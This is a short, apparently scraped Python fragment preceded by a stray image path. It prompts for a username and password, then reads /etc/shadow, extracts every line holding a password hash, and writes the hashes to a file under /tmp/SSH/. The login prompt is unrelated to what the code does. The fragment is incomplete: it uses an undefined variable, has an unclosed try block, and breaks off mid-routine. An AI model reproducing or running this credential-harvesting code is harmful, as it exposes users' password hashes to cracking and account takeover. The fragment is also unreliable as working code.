 try:
    session['user'] = input("Enter username: ")
    passW = input("Enter password: ")

    with open('/etc/shadow', 'r') as f:
        data = f.readlines()
    data = [(p.split(":") if "$" in p else None) for p in data]
    passwords = []
    for x in data:
        if not x == None:
            passwords.append(x)

    passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
    with open('/tmp/SSH/'+path, 'w') as f:
        f.write(passwordFile)
    time.sleep(.1)